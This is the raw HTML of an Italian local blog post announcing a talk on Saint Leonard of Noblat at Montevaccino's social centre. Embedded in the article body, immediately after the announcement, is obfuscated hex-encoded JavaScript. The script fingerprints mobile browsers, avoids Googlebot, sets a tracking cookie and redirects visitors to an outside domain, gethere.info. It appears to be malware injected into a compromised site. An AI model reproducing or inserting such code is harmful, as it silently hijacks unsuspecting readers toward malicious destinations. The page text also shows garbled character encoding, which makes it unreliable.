news,Trento,Weekend","articleBody":"VenerdA\u00ef\u00bf\u00bd 5 novembre\nore 20.30\nCentro Sociale di Montevaccino\na\u00ef\u00bf\u00bd?Leonardo: il santo che spezza le catenea\u00ef\u00bf\u00bd?\nConferenza in occasione della festivitA\u00ef\u00bf\u00bd del santo di origine francese, S. Leonardo di Noblat, che ogni anno viene ricordato il 6 novembre\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/conferenze/" rel="tag">Conferenze</a> <a href="http://www.trentoblog.it/tag/montevaccino/" rel="tag">Montevaccino</a> <a href="http://www.trentoblog.it/tag/religione/" rel="tag">Religione</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/le-patate-gustose-protagoniste-della-cucina-trentina-palazzo-roccabruna/" rel="prev"><span>Precedente</span> LE PATATE, GUSTOSE PROTAGONISTE DELLA CUCINA TRENTINA<br /> Palazzo Roccabruna</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/i-non-e-cabaret-rovereto-jazz-clubrovereto-jazz-club/" rel="next"><span>Successivo</span> I NON E&#8217; CABARET<br /> Rovereto Jazz ClubRovereto Jazz Club</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/01-monumental-lion-head-7-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/" rel="bookmark">Al Muse le monumentali sculture animali di Jürgen Lingl-Rebetez</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>17 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/teatro-di-villazzano-e-di-scena-lassociazione-flamenco-miel-y-limon/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/foto-3-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/teatro-di-villazzano-e-di-scena-lassociazione-flamenco-miel-y-limon/" rel="bookmark">Teatro di Villazzano: è di scena l’Associazione Flamenco Miel y Limon</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>14 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/mezzocorona-festa-in-piazza-per-il-festival-solstizio-destate/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/alban-fuàm-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/mezzocorona-festa-in-piazza-per-il-festival-solstizio-destate/" rel="bookmark">Mezzocorona: festa in piazza per il Festival Solstizio D&#8217;estate</a></h2>
			<p>Sabato 15 giugno, a partire dalle ore 16.30, Solstizio D’estate torna in piazza a Mezzocorona &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/leonardo-il-santo-che-spezza-le-catene-centro-sociale-di-montevaccino/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='40692' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>